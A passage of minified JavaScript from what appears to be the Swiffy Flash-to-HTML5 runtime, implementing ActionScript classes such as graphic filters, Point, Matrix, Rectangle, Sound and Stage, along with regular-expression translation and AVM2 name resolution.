Ci(this.caption,this.callbackFunction,this.separatorBefore,this.enabled,this.visible)};var Di=function(a,b,c,d,e,f,h,k,n){Re(this,a,b,c,d,e,f,h,k,n)};C(Di,"ConvolutionFilter",wi);Object.defineProperty(Di.prototype,"matrixX",{get:ze,set:Be});Object.defineProperty(Di.prototype,"matrixY",{get:Ce,set:De});Object.defineProperty(Di.prototype,"matrix",{get:Ee,set:Ae});Object.defineProperty(Di.prototype,"divisor",{get:Fe,set:Ge});Object.defineProperty(Di.prototype,"bias",{get:He,set:Ie});Object.defineProperty(Di.prototype,"preserveAlpha",{get:Je,set:Ke});
Object.defineProperty(Di.prototype,"clamp",{get:Le,set:Me});Object.defineProperty(Di.prototype,"color",{get:Ne,set:Oe});Object.defineProperty(Di.prototype,"alpha",{get:Pe,set:Qe});var Ei=function(a,b,c,d,e,f,h,k,n,q,u){this.angle=l(b)?b:45;this.blurX=l(e)?e:4;this.blurY=l(f)?f:4;this.distance=l(a)?a:4;this.alpha=l(d)?d:1;this.color=l(c)?c:0;this.knockout=l(q)?q:!1;this.quality=l(k)?k:1;this.strength=l(h)?h:1;this.inner=l(n)?n:!1;this.hideObject=l(u)?u:!1;D(this,null,3)};C(Ei,"DropShadowFilter",wi);te(Ei,function(){var a=new nh;a.Na(this);return a});var Fi=function(a){this.name="Error";this.message=l(a)?a:"Error"};C(Fi,"Error");Fi.prototype.toString=function(){return this.message};D(Fi.prototype,null,3);var Gi=function(){};C(Gi,"ExternalInterface");Object.defineProperty(Gi,"available",{get:he});Gi.call=function(a,b){return ke(r.i,String(a),Array.prototype.slice.call(arguments,1))};Gi.addCallback=function(a,b,c){return je(String(a),l(b)?b:null,c)};D(Gi,null,3);var Hi=function(a,b,c,d,e,f,h,k){this.blurX=l(c)?c:6;this.blurY=l(d)?d:6;this.alpha=l(b)?b:1;this.color=l(a)?a:16711680;this.knockout=l(k)?k:!1;this.quality=l(f)?f:1;this.strength=l(e)?e:2;this.inner=l(h)?h:!1;D(this,null,3)};C(Hi,"GlowFilter",wi);te(Hi,function(){var a=new oh;a.Na(this);return a});var Ii=function(a,b,c,d,e,f,h,k,n,q,u){this.distance=l(a)?a:4;this.angle=l(b)?b:45;var p=[];Object.defineProperty(this,"colors",{enumerable:!0,get:function(){return p},set:function(a){p=fa(a)?a:[];for(a=0;a<p.length;a++)p[a]=(null!=p[a]?Number(p[a]):16711680)%16777216}});this.colors=c;var t=[];Object.defineProperty(this,"alphas",{enumerable:!0,get:function(){return t},set:function(a){t=fa(a)?a:[];a=l(p)?p.length:0;for(var b=0;b<a;b++)t[b]=Math.min(1,Math.floor(Number(255*(null!=t[b]?Number(t[b]):
1)))/255);t.length=a}});this.alphas=d;var v=[];Object.defineProperty(this,"ratios",{enumerable:!0,get:function(){return v},set:function(a){v=fa(a)?a:[];a=l(p)?p.length:0;for(var b=0;b<a;b++){var c=null!=v[b]?Number(v[b]):0,c=Math.floor(c);0>c?c=0:255<c&&(c=255);v[b]=c}v.length=a}});this.ratios=e;this.blurX=l(f)?f:4;this.blurY=l(h)?h:4;this.quality=l(n)?n:1;this.strength=l(k)?k:1;this.knockout=l(u)?u:!1;this.type=l(q)?q:"inner"};C(Ii,"GradientBevelFilter",wi);
te(Ii,function(){var a=new kh;a.Na(this);return a});var Ji=function(a,b,c,d,e,f,h,k,n,q,u){this.distance=l(a)?a:4;this.angle=l(b)?b:45;var p=[];Object.defineProperty(this,"colors",{enumerable:!0,get:function(){return p},set:function(a){p=fa(a)?a:[];for(a=0;a<p.length;a++)p[a]=(null!=p[a]?Number(p[a]):16711680)%16777216}});this.colors=c;var t=[];Object.defineProperty(this,"alphas",{enumerable:!0,get:function(){return t},set:function(a){t=fa(a)?a:[];a=l(p)?p.length:0;for(var b=0;b<a;b++)t[b]=Math.min(1,Math.floor(Number(255*(null!=t[b]?Number(t[b]):
1)))/255);t.length=a}});this.alphas=d;var v=[];Object.defineProperty(this,"ratios",{enumerable:!0,get:function(){return v},set:function(a){v=fa(a)?a:[];a=l(p)?p.length:0;for(var b=0;b<a;b++){var c=null!=v[b]?Number(v[b]):0,c=Math.floor(c);0>c?c=0:255<c&&(c=255);v[b]=c}v.length=a}});this.ratios=e;this.blurX=l(f)?f:4;this.blurY=l(h)?h:4;this.quality=l(n)?n:1;this.strength=l(k)?k:1;this.knockout=l(u)?u:!1;this.type=l(q)?q:"inner"};C(Ji,"GradientGlowFilter",wi);
te(Ji,function(){var a=new lh;a.Na(this);return a});var Ki=function(){this.filters=[]};g=Ki.prototype;g.Dn=function(a){this.filters.push(new xi(a.distance,180*a.angle/Math.PI,a.highlight&16777215,(a.highlight>>>24)/255,a.shadow&16777215,(a.shadow>>>24)/255,a.x,a.y,a.strength,a.quality,a.da.type,a.da.knockout))};g.Fn=function(a){this.filters.push(new yi(a.x,a.y,a.quality))};g.Hn=function(a){this.filters.push(new zi(a.matrix))};
g.In=function(a){this.filters.push(new Di(a.matrixX,a.matrixY,a.matrix,a.divisor,a.bias,a.preserveAlpha,a.clamp,a.color&16777215,(a.color>>>24)/255))};g.Jn=function(a){this.filters.push(new Ei(a.distance,180*a.angle/Math.PI,a.color&16777215,(a.color>>>24)/255,a.x,a.y,a.strength,a.quality,a.Jh(),a.da.knockout&&a.Kq(),a.da.knockout))};g.Ln=function(a){this.filters.push(new Hi(a.color&16777215,(a.color>>>24)/255,a.x,a.y,a.strength,a.quality,a.Jh(),a.da.knockout))};
g.Mn=function(a){this.filters.push(new Ii(a.distance,180*a.angle/Math.PI,a.kj(),a.ij(),a.oj(),a.x,a.y,a.strength,a.quality,a.da.type,a.da.knockout))};g.Nn=function(a){this.filters.push(new Ji(a.distance,180*a.angle/Math.PI,a.kj(),a.ij(),a.oj(),a.x,a.y,a.strength,a.quality,a.da.type,a.da.knockout))};var Li=function(){this.em={};this.Fk=this.Ei=0;D(this,null,3)};C(Li,"Key");Li.prototype.getAscii=function(){return this.Fk};Li.prototype.getCode=function(){return this.Ei};Li.prototype.isDown=function(a){return!!this.em[a]};Li.prototype.isToggled=function(){return!1};
Object.defineProperties(Li.prototype,{BACKSPACE:{value:8},CAPSLOCK:{value:20},CONTROL:{value:17},DELETEKEY:{value:46},DOWN:{value:40},END:{value:35},ENTER:{value:13},ESCAPE:{value:27},HOME:{value:36},INSERT:{value:45},LEFT:{value:37},PGDN:{value:34},PGUP:{value:33},RIGHT:{value:39},SHIFT:{value:16},SPACE:{value:32},TAB:{value:9},UP:{value:38}});Li.prototype.Gj=function(a){this.Ei=a.keyCode;this.em[a.keyCode]=!1};Li.prototype.Fj=function(a){this.Ei=a.keyCode;this.Fk=a.charCode;this.em[a.keyCode]=!0};
var Mi={37:1,39:2,36:3,35:4,45:5,46:6,8:8,13:13,38:14,40:15,33:16,34:17,9:18,27:19};Li.prototype.Iv=function(){var a=Mi[this.Ei];return a?a:this.Fk};D(Li.prototype,null,3);var Ni=function(){};C(Ni,"Mouse");Ni.prototype.hide=function(){return r.i.va.jj(!1)};Ni.prototype.show=function(){return r.i.va.jj(!0)};D(Ni.prototype,null,3);var Oi=function(){this.isConnected=!1};C(Oi,"NetConnection");Oi.prototype.connect=function(){return!0};var Pi=function(){oe(this,{Hk:0,Rg:.1,Yc:0,Zc:0,cl:0,time:0,paused:!1})};C(Pi,"NetStream");Pi.prototype.play=function(){};Pi.prototype.close=function(){};Pi.prototype.pause=function(){};Pi.prototype.receiveAudio=function(){};Pi.prototype.receiveVideo=function(){};Pi.prototype.seek=function(){};Pi.prototype.setBufferTime=function(a){x(this).Rg=a};Object.defineProperty(Pi.prototype,"bufferTime",{get:function(){return x(this).Rg}});
Object.defineProperty(Pi.prototype,"bufferLength",{get:function(){return x(this).Hk}});Object.defineProperty(Pi.prototype,"bytesLoaded",{get:function(){return x(this).Yc}});Object.defineProperty(Pi.prototype,"bytesTotal",{get:function(){return x(this).Zc}});Object.defineProperty(Pi.prototype,"currentFps",{get:function(){return x(this).cl}});Object.defineProperty(Pi.prototype,"time",{get:function(){return x(this).time}});var Qi=function(){};Qi.prototype.valueOf=function(){};var Ri=function(a){return null!=a?Object(a):new Qi};"__proto__"in Object||Object.defineProperty(Ri.prototype,"__proto__",{get:function(){return Object.getPrototypeOf(this)}});var Si=function(a){return null!=a?Object(a):Object.create(Ri.prototype)},Ti={};Ri.registerClass=function(a,b){if(2>arguments.length)return!1;Ti[a]=b;return!0};D(Ri,null,3);var Ui=function(a){return Ri.call(this,a)};C(Ui,"Function",Ri);Object.defineProperty(Ui,"__swiffy_wrapped_type",{value:Function});Object.defineProperty(Function,"__swiffy_override",{value:Si});Object.defineProperty(Ui,"__swiffy_override",{value:Si});var Vi=function(a,b){var c=this&&this.__swiffy_override||this;if(ka(c))return c.apply(Ri(a),fa(b)?b:[])};Ui.prototype.apply=Vi;Object.defineProperty(Function.prototype.apply,"__swiffy_override",{value:Vi});
Function.prototype.bind&&Object.defineProperty(Function.prototype.bind,"__swiffy_override",{value:void 0});var Wi=function(a,b){return Vi.call(this,a,Array.prototype.slice.call(arguments,1))};Ui.prototype.call=Wi;Object.defineProperty(Function.prototype.call,"__swiffy_override",{value:Wi});D(Ui,null,3);D(Ui.prototype,null,3);var Xi=function(a,b){this.x=l(a)?a:0;this.y=l(b)?b:0};C(Xi,"Point",Ri);Object.defineProperty(Xi.prototype,"length",{get:function(){return Fc(this.x,this.y)}});Xi.prototype.add=function(a){return new Xi(this.x+a.x,this.y+a.y)};Xi.prototype.clone=function(){return new Xi(this.x,this.y)};Xi.distance=function(a,b){return Fc(a.x-b.x,a.y-b.y)};Xi.prototype.equals=function(a){return this.x==a.x&&this.y==a.y};Xi.interpolate=function(a,b,c){return new Xi(a.x*c+b.x*(1-c),a.y*c+b.y*(1-c))};
Xi.prototype.normalize=function(a){a/=this.length;this.x*=a;this.y*=a};Xi.prototype.offset=function(a,b){this.x+=a;this.y+=b};Xi.polar=function(a,b){return new Xi(a*Math.cos(b),a*Math.sin(b))};Xi.prototype.subtract=function(a){return new Xi(this.x-a.x,this.y-a.y)};Xi.prototype.toString=function(){return"(x="+this.x+", y="+this.y+")"};var Yi=function(a,b,c,d,e,f){var h=[1,0,0,1,0,0];if(0<arguments.length)for(var k=0;6>k;++k)h[k]=arguments[k];oe(this,h)};C(Yi,"Matrix",Ri);ai.forEach(function(a,b){Object.defineProperty(Yi.prototype,a,{get:function(){return x(this)[b]},set:function(a){x(this)[b]=a}})});Yi.prototype.clone=function(){var a=x(this);return new Yi(a[0],a[1],a[2],a[3],a[4],a[5])};Yi.prototype.concat=function(a){a instanceof Yi&&di.call(this,a)};Yi.prototype.copyFrom=function(a){a instanceof Yi&&ei.call(this,a)};
Yi.prototype.createBox=function(a,b,c,d,e){fi.call(this,Number(a),Number(b),Number(c||0),Number(d||0),Number(e||0))};Yi.prototype.createGradientBox=function(a,b,c,d,e){a=Number(a);b=Number(b);fi.call(this,a*Lc,b*Lc,Number(c||0),a/2+Number(d||0),b/2+Number(e||0))};Yi.prototype.deltaTransformPoint=function(a){return gi.call(this,a.x,a.y,Xi)};Yi.prototype.identity=function(){hi.call(this)};Yi.prototype.invert=function(){ii.call(this)};Yi.prototype.rotate=function(a){ji.call(this,a)};
Yi.prototype.scale=function(a,b){ki.call(this,a,b)};Yi.prototype.transformPoint=function(a){return li.call(this,a.x,a.y,Xi)};Yi.prototype.translate=function(a,b){var c=x(this);c[4]+=a;c[5]+=b};Yi.prototype.toString=function(){return Uh(this,ai)};var Zi=function(a,b,c,d){this.x=l(a)?a:0;this.y=l(b)?b:0;this.width=l(c)?c:0;this.height=l(d)?d:0};C(Zi,"Rectangle",Ri);Object.defineProperty(Zi.prototype,"top",{get:function(){return this.y},set:function(a){this.y=a}});Object.defineProperty(Zi.prototype,"left",{get:function(){return this.x},set:function(a){this.x=a}});Object.defineProperty(Zi.prototype,"bottom",{get:function(){return this.y+this.height},set:function(a){this.height=a-this.y}});
Object.defineProperty(Zi.prototype,"right",{get:function(){return this.x+this.width},set:function(a){this.width=a-this.x}});Object.defineProperty(Zi.prototype,"topLeft",{get:function(){return new Xi(this.left,this.top)},set:function(a){this.left=a.x;this.top=a.y}});Object.defineProperty(Zi.prototype,"bottomRight",{get:function(){return new Xi(this.right,this.bottom)},set:function(a){this.right=a.x;this.bottom=a.y}});
Object.defineProperty(Zi.prototype,"size",{get:function(){return new Xi(this.width,this.height)},set:function(a){this.width=a.x;this.height=a.y}});Zi.prototype.clone=function(){return new Zi(this.x,this.y,this.width,this.height)};Zi.prototype.contains=function(a,b){return this.x<=a&&this.y<=b&&a<this.right&&b<this.bottom};Zi.prototype.containsPoint=function(a){return this.contains(a.x,a.y)};
Zi.prototype.containsRectangle=function(a){var b=this.right,c=this.bottom,d=a.right,e=a.bottom;return this.x<=a.x&&this.y<=a.y&&a.x<b&&a.y<c&&this.x<d&&this.y<e&&d<=b&&e<=c};Zi.prototype.copyFrom=function(a){this.x=a.x;this.y=a.y;this.width=a.width;this.height=a.height};Zi.prototype.equals=function(a){return this.x==a.x&&this.y==a.y&&this.width==a.width&&this.height==a.height};Zi.prototype.inflate=function(a,b){this.x-=a;this.y-=b;this.width+=2*a;this.height+=2*b};
Zi.prototype.inflatePoint=function(a){this.inflate(a.x,a.y)};Zi.prototype.intersection=function(a){if(this.intersects(a)){var b=Math.max(this.x,a.x),c=Math.max(this.y,a.y);return new Zi(b,c,Math.min(this.right,a.right)-b,Math.min(this.bottom,a.bottom)-c)}return new Zi};Zi.prototype.intersects=function(a){return 0<a.width&&0<a.height&&0<this.width&&0<this.height&&a.x<this.right&&a.y<this.bottom&&a.right>this.x&&a.bottom>this.y};Zi.prototype.isEmpty=function(){return 0>=this.width||0>=this.height};
Zi.prototype.offset=function(a,b){this.x+=a;this.y+=b};Zi.prototype.offsetPoint=function(a){this.offset(a.x,a.y)};Zi.prototype.setEmpty=function(){this.height=this.width=this.y=this.x=0};Zi.prototype.union=function(a){if(this.isEmpty())return a.clone();if(a.isEmpty())return this.clone();var b=Math.min(this.x,a.x),c=Math.min(this.y,a.y);return new Zi(b,c,Math.max(this.right,a.right)-b,Math.max(this.bottom,a.bottom)-c)};
Zi.prototype.toString=function(){return"(x="+this.x+", y="+this.y+", w="+this.width+", h="+this.height+")"};var aj=function(a){var b;null!=a?(a=a.__swiffy_d,a instanceof $i&&(b=a.ib)):b=r.i.ec().ib;oe(this,{transform:b,ai:null})};C(aj,"Sound");aj.prototype.checkPolicyFile=!1;Object.defineProperty(aj.prototype,"duration",{value:0});Object.defineProperty(aj.prototype,"id3",{value:void 0});Object.defineProperty(aj.prototype,"position",{value:0});aj.prototype.onID3=void 0;aj.prototype.onLoad=void 0;aj.prototype.onSoundComplete=void 0;
aj.prototype.attachSound=function(a){a=r.i.Cl(String(a),ag);l(a)&&(x(this).ai=a)};aj.prototype.getBytesLoaded=function(){return 0};aj.prototype.getBytesTotal=function(){return 0};aj.prototype.getPan=function(){var a=x(this).transform;if(a){var b=Math.abs(Math.round(100*a.yc)),a=Math.abs(Math.round(100*a.Pc));return 100==b?-100+a:100-b}};
aj.prototype.getTransform=function(){var a=x(this).transform;return a&&{ll:Math.round(100*a.yc),lr:Math.round(100*a.Rd),rl:Math.round(100*a.ee),rr:Math.round(100*a.Pc)}};aj.prototype.getVolume=function(){var a=x(this).transform;return a&&Math.round(100*a.volume)};aj.prototype.loadSound=function(){};aj.prototype.setPan=function(a){a=bj(a);var b=x(this).transform;b&&(b.yc=0<a?1-a/100:1,b.Rd=0,b.ee=0,b.Pc=0>a?1+a/100:1)};
aj.prototype.setTransform=function(a){var b=x(this).transform;a&&b&&(l(a.ll)&&(b.yc=(a.ll|0)/100),l(a.lr)&&(b.Rd=(a.lr|0)/100),l(a.rl)&&(b.ee=(a.rl|0)/100),l(a.rr)&&(b.Pc=(a.rr|0)/100))};aj.prototype.setVolume=function(a){a=bj(a);var b=x(this).transform;b&&(b.volume=a/100,r.i.ec().bi())};aj.prototype.start=function(a,b){var c=x(this);if(c.transform){var d=this;c.ai&&r.i.ec().Uk(c.ai,c.transform,function(){if(ka(d.onSoundComplete))d.onSoundComplete()},1E3*a|0,b|0)}};
aj.prototype.stop=function(a){var b=x(this).transform;if(b){var c;if(a&&(c=r.i.Cl(a,ag),!c))return;r.i.ec().jn(b,c)}};D(aj.prototype,null,3);var bj=function(a){a=Number(a);return isNaN(a)?-2147483648:a|0};var cj=function(){this.showMenu=!0};C(cj,"Stage");Object.defineProperty(cj.prototype,"height",{get:function(){var a=this.__swiffy_d;return"noScale"==a.Qc?a.bd:a.cn},set:function(){}});Object.defineProperty(cj.prototype,"width",{get:function(){var a=this.__swiffy_d;return"noScale"==a.Qc?a.cd:a.en},set:function(){}});Object.defineProperty(cj.prototype,"align",{get:function(){return this.__swiffy_d.Np("LTRB")},set:function(a){this.__swiffy_d.js(String(a))}});
Object.defineProperty(cj.prototype,"scaleMode",{get:function(){return this.__swiffy_d.Qc},set:function(a){var b=this.__swiffy_d;switch(String(a).toLowerCase()){case "exactfit":a="exactFit";break;case "noborder":a="noBorder";break;case "noscale":a="noScale";break;default:a="showAll"}b.Ds(a)}});D(cj.prototype,null,3);var dj=function(){this.allowDomain=function(){return!0};this.allowInsecureDomain=function(){return!0}};C(dj,"System.security");var ej=function(){this.security=new dj};C(ej,"System");var fj=function(){oe(this,new Xe)};C(fj,"TextFormat");var gj=function(a){var b=Object.create(fj.prototype);oe(b,a);return b};
Object.defineProperties(fj.prototype,{align:{get:gf,set:hf,Ya:!0},blockIndent:{get:jf,set:kf,Ya:!0},bold:{get:lf,set:mf,Ya:!0},bullet:{get:nf,set:of,Ya:!0},color:{get:pf,set:qf,Ya:!0},font:{get:rf,set:sf,Ya:!0},indent:{get:tf,set:uf,Ya:!0},italic:{get:vf,set:wf,Ya:!0},kerning:{get:xf,set:yf,Ya:!0},leading:{get:zf,set:Af,Ya:!0},leftMargin:{get:Bf,set:Cf,Ya:!0},letterSpacing:{get:Df,set:Ef,Ya:!0},rightMargin:{get:Ff,set:Gf,Ya:!0},size:{get:Hf,set:If,Ya:!0},tabStops:{get:Lf,set:Mf,Ya:!0},target:{get:Jf,
set:Kf,Ya:!0},underline:{get:Nf,set:Of,Ya:!0},url:{get:Pf,set:Qf,Ya:!0}});var ij=function(a,b){if("_"==b.charAt(0)&&a instanceof E){if(b in a)return b;var c=b.toLowerCase();if(hj[c]&&c in a)return c}return b},lj=function(a,b){var c=jj[typeof a];if(c){var d=b.toLowerCase();return(c=c[d])?c:d}if(b in a)return b;var e=kj(a),d=b.toLowerCase();return(c=e[d])?c:b==d||d in a?d:e[d]=b},mj=function(a,b){var c=jj[typeof a];if(!c){if(b in a)return b;c=kj(a)}var d=b.toLowerCase();return(c=c[d])?c:d},pj=function(a){a=a instanceof nj?a.getParent():a;return a=this.ul(a,oj)},rj=function(a){a=
a instanceof nj?a.getParent():a;return a=this.ul(a,qj)},sj=function(a){return ja(a)?a:null==a||ha(a)&&""===a.trim()?Number.NaN:Number(a)},tj=function(a){return ja(a)?a:null!=a?ha(a)&&""===a.trim()?Number.NaN:Number(a):0},uj=function(a){return ja(a)?a:null!=a?ha(a)?(a=Number(a),isNaN(a)?0:a):Number(a):0},vj=function(a){if(ha(a))return a;ia(a)&&(a=a?"1":"0");return l(a)?a instanceof E?(a=a.__swiffy_d)?a.rj():"":a+"":""},wj=function(a){return ha(a)?a:l(a)?a instanceof E?(a=a.__swiffy_d)?a.rj():"":a+
"":""},xj=function(a){return ha(a)?a:a instanceof E?(a=a.__swiffy_d)?a.rj():"":a+""},yj=function(a){return!!a},zj=function(a){return!(ha(a)?!Number(a):!a)},Aj=function(a,b){return a==b?1:0},Bj=function(a,b){return a==b},Cj=function(a,b){var c=typeof a,d=typeof b;return"number"===c&&"number"===d?a==b:this.Kp(a,c,b,d)},Dj=function(a,b){var c=typeof a,d=typeof b;return c===d&&null===a===(null===b)?a==b:this.Kp(a,c,b,d)};var Ej=function(a){this.yo=a;this.yj=0};g=Ej.prototype;g.Pv=function(){return this.yj<this.yo.length};g.ce=function(){return this.yo.charCodeAt(this.yj++)};g.Ir=function(){return this.ce()<<24>>24};g.jg=function(){var a=0,b=0;do var c=this.ce(),b=b+((c&127)<<a),a=a+7;while(c&128);return b};g.Hr=function(){var a=this.ce(),a=a|this.ce()<<8;return a|=this.Ir()<<16};var Fj=function(a){return[a.jg()]},Gj=function(a){return[a.jg(),a.jg()]},Hj=function(a,b,c){a=a.Hr()+a.yj;c[a]=!0;return[a]};var Ij=function(a){Object.defineProperty(this,"__swiffy_vm",{value:a});for(var b in Ij.prototype)Object.defineProperty(this,b,{value:oa(Ij.prototype[b],this)})},Jj=function(a,b){Object.defineProperty(Ij.prototype,a,{value:b})};var Kj=function(a,b){return a?a+"."+b:String(b)},Lj=function(a,b){return!(a&&a.__swiffy_disable_search&&la(b.localName))},Nj=function(a,b,c){Mj&&b instanceof Mj&&(b=x(b),c=c||b.na,a?b=b.Ha():(a=b.uri,b=b.localName));this.uri=a;this.localName=b;this.na=c;this.Qe=void 0};g=Nj.prototype;g.complete=function(){return this};g.compile=function(){return""};g.ae=function(){l(this.Qe)||(this.Qe=Kj(this.uri,this.localName));return this.Qe};g.$a=function(a){if(!this.na&&Lj(a,this)){var b=this.ae();if(b in Object(a))return b}};
g.Uc=function(){return this};g.hp=function(a){var b=null!=this.uri?this.uri:"*";return(b&&"|"!=b[0]?b+a:"")+this.localName};g.Ha=function(){return this.hp("::")};g.yf=function(){return this.hp(".")};g.toString=function(){return(this.na?"@":"")+this.ae()};g.normalize=function(){var a=String(this.localName);return a===this.localName?this:new Nj(this.uri,a,this.na)};
g.sc=function(){if(!this.na&&!this.uri){var a=this.localName;return ja(a)?!isFinite(a)||0>a||0!=a%1?void 0:a:(a=String(a),/^[0-9]+$/.test(a)?parseInt(a,10):void 0)}};g.Pg=function(a,b){var c=this.sc();if(!l(c))throw H(a,this.Ha(),Oj(b).yf());return c};var Pj=function(a,b){this.name=a;this.na=b};Pj.prototype.complete=function(a){return new Nj(String(a),this.name,this.na)};Pj.prototype.compile=function(a){return","+a.pop()};Pj.prototype.toString=function(){return(this.na?"@":"")+Kj("?",this.name)};
var Qj=function(a){this.na=a};Qj.prototype.complete=function(a,b){return new Nj(String(b),a,this.na)};Qj.prototype.compile=function(a){return","+a.pop()+","+a.pop()};Qj.prototype.toString=function(){return(this.na?"@":"")+Kj("?","?")};var Rj=function(a,b,c){this.namespaces=a;this.localName=b;this.na=c};g=Rj.prototype;g.complete=function(){return this};g.compile=function(){return""};g.ae=function(){return Kj("",this.localName)};
g.$a=function(a){if(!this.na&&Lj(a,this)){var b=this.namespaces,c=this.localName;a=Object(a);for(var d=0;d<b.length;++d){var e=Kj(b[d],c);if(e in a)return e}}};g.Uc=function(){return new Nj("",this.localName,this.na)};g.Ha=function(){return String(this.localName)};g.yf=function(){return String(this.localName)};g.toString=function(){return(this.na?"@":"")+Kj("["+this.namespaces.join(", ")+"]",this.localName)};var Sj=function(a,b){this.namespaces=a;this.na=b};
Sj.prototype.complete=function(a){return new Rj(this.namespaces,a,this.na)};Sj.prototype.compile=function(a){return","+a.pop()};Sj.prototype.toString=function(){return(this.na?"@":"")+Kj("["+this.namespaces.join(", ")+"]","?")};var Tj=function(a){this.Lp=a;this.fg=""};Tj.prototype.eo=function(a){this.fg&&(this.fg+=",");this.fg+=a?a.Ha():"*";return this};Tj.prototype.vo=function(){return new Nj(this.Lp.uri,this.Lp.localName+".<"+this.fg+">",!1)};
var Uj=function(a,b,c){if(!a)return null;var d=a.kind;if(7==d)d=!1;else if(13==d)d=!0;else return null;return new Nj(c[a.ns],b[a.name],d)},Vj=function(a,b,c,d,e){switch(a.kind){case 9:return new Rj(d[a.ns],b[a.name],!1);case 14:return new Rj(d[a.ns],b[a.name],!0);case 27:return new Sj(d[a.ns],!1);case 28:return new Sj(d[a.ns],!0);case 15:return new Pj(b[a.name],!1);case 16:return new Pj(b[a.name],!0);case 17:return new Qj(!1);case 18:return new Qj(!0);case 7:case 13:return Uj(a,b,c);case 29:d=Uj(e[a.name-
1],b,c);if(!d)return null;d=new Tj(d);for(var f=0;f<a.params.length;f++)d.eo(Uj(e[a.params[f]-1],b,c));return d.vo();default:return null}};var Yj=function(a,b,c,d){a=Wj(a);var e=b.$a(a);if(l(e))return Xj(d||a,a[e],c,e);if((d=a.__swiffy_proxy)&&d.qf)return d.qf.call(a,b.Uc(),c);throw H(1069,b.Ha(),Oj(a).yf());},Zj=function(a,b){a=Wj(a);if(b.$a(a))return!0;var c=a.__swiffy_proxy;return c&&c.Le?c.Le.call(a,b.Uc()):!1},ak=function(a,b){a=Wj(a);var c=b.$a(a);if(l(c))return a[c];if((c=a.__swiffy_proxy)&&c.Fe)return c.Fe.call(a,b.Uc())},bk=function(a,b,c){a=Wj(a);var d=b.$a(a);l(d)?a[d]=c:(d=a.__swiffy_proxy)&&d.setProperty?d.setProperty.call(a,
b.Uc(),c):a[b.ae()]=c};var ck=/^(?:(\{\d+(?:,(?:\d+)?)?\})|(\\u\d{4})|(\\x\d{2})|(\\[0-7]{1,3})|(\\b|\\B|\\d|\\D|\\f|\\n|\\r|\\s|\\S|\\t|\\v|\\w|\\W)|(\(\?#[^)]*\))|(\(\?P<\w+>)|(\(\?:)|(\(\?=)|(\(\?!)|(\()|(\[\^)|(\[)|([\^$.*+?|])|(\)))/,dk=/^(?:(\\u\d{4})|(\\x\d{2})|(\\[0-7]{1,3})|(\\b|\\B|\\d|\\D|\\f|\\n|\\r|\\s|\\S|\\t|\\v|\\w|\\W)|([\-])|(\]))/,ek=/<(\w+)>/,gk=function(a,b){this.Gp=b||"";this.fs=new fk(a);this.nk=[];this.hh=0;this.Ff=!1};
gk.prototype.translate=function(){for(var a="",b="",c=!1,d=!1,e=0;e<this.Gp.length;++e){var f=this.Gp[e];"s"===f?c=!0:"x"===f?d=!0:-1!=="gim".indexOf(f)&&(b+=f)}var h=0,k=[],n=this;this.fs.lu(function(b,e){var f;if(0===n.hh)switch(f=0,e){case 1:case 2:case 3:case 4:case 5:a+=b;break;case 14:a=c&&"."===b?a+"[\\s\\S]":a+b;break;case 8:case 9:case 10:a+=b;n.$i(0);break;case 7:++h;var t=ek.exec(b);k.push({name:t[1],index:h});a+="(";n.$i(0);break;case 11:++h;a+=b;n.$i(0);break;case 12:case 13:a+=b;n.$i(1);
f=1;break;case 15:a+=b;n.Ap();break;case -2:a+="\\"+b;break;case -1:d&&" "===b||(a+=b)}else if(1===n.hh)switch(f=1,e){case 1:case 2:case 3:case 4:case 5:a+=b;break;case 6:a+=b;n.Ap();f=0;break;case -2:a+="\\"+b;break;case -1:d&&" "===b||(a+=b)}else f=-1;return f});0!==this.nk.length&&(this.Ff=!0);if(this.Ff||this.fs.Ff)return RegExp(".^",b);if(0===k.length)return new RegExp(a,b);b=new RegExp(a,b);b.exec=function(a){var b=RegExp.prototype.exec.call(this,a);k.forEach(function(a){b[a.name]=b[a.index]});
return b};return b};gk.prototype.$i=function(a){this.nk.push(this.hh);this.hh=a};gk.prototype.Ap=function(){0!==this.nk.length?this.hh=this.nk.pop():this.Ff=!0};var fk=function(a){this.wc=a;this.D=0;this.Ff=!1};
fk.prototype.lu=function(a){for(;""!==this.wc;){var b;0===this.D?b=ck:1===this.D&&(b=dk);var c=b.exec(this.wc);if(null!==c){var d=0,e=this;c.forEach(function(b,f){0!==f&&void 0!==b&&(e.D=a(c[0],f),++d)});this.wc=this.wc.slice(c[0].length)}else{var f=this.wc[0];"\\"===f?(this.wc=this.wc.slice(1),""!==this.wc?f=this.wc[0]:this.Ff=!0,this.D=a(f,-2)):this.D=a(f,-1);this.wc=this.wc.slice(1)}}};var hk=function(a,b,c){this.wa=a;this.Mh=b;this.kw=c;this.sj=a?a.sj:b},ik=new hk(null,{},!1);g=hk.prototype;g.Er=function(a){return new hk(this===ik?null:this,a,!1)};g.hx=function(a){return new hk(this===ik?null:this,a,!0)};g.tq=function(a){return this.kw?Zj(this.Mh,a):l(a.$a(this.Mh))};g.find=function(a){for(var b=this;b.wa&&!b.tq(a);)b=b.wa;return b.Mh};g.Ep=function(a){for(var b=this;b;b=b.wa)if(b.tq(a))return b.Mh;throw H(1065,a.yf());};g.qv=function(a){var b=this.Ep(a);return ak(b,a)};
g.St=function(a,b,c){return Yj(a,b,c,this.sj)};g.Fv=function(){return this.Mh};g.nv=function(){return this.sj};g.du=function(a){return null!=a&&a!==aa?a:this.sj};var jk=function(a,b,c){throw H(a,b,Oj(c).yf());},kk=function(a,b){return function(){jk(a,b,this)}},lk=function(a){this.traits=a?Object.create(a.traits):{};this.pk=a?a.pk.slice():[];this.Wi=a?a.Wi.slice():[]};g=lk.prototype;g.me=function(a,b){this.traits[a]=b.Dm(this.traits[a])};g.uu=function(a){for(var b in a.traits)this.me(b,a.traits[b])};
g.Mi=function(a){(this.pk.length||this.Wi.length)&&Object.defineProperty(a,"__swiffy_slots",{value:this.pk.concat(this.Wi)});for(var b in this.traits)a.hasOwnProperty(b)||this.traits[b].$k(a,b);return a};g.xx=function(a,b,c,d,e,f){a=this.Au(a,b,c,d,e,f);b&&this.me(b.ae(),a)};
g.Au=function(a,b,c,d,e,f){if(a.slot)return d&&(c=d.__swiffy_coerce(c)),this.pk[a.slot]=c,new mk(a.slot,d,!a.writable);b=String(b.localName);switch(a.kind){case "methods":return new nk((c?c(e,f):void 0)||ok(b));case "setters":return new pk(void 0,(c?c(e,f):void 0)||qk(b));case "getters":return new pk((c?c(e,f):void 0)||rk(b),void 0);default:return d&&(c=d.__swiffy_coerce(c)),new mk(-this.Wi.unshift(c),d,!a.writable)}};var mk=function(a,b,c){this.hu=c;this.Hu=sk(a,b)};g=mk.prototype;
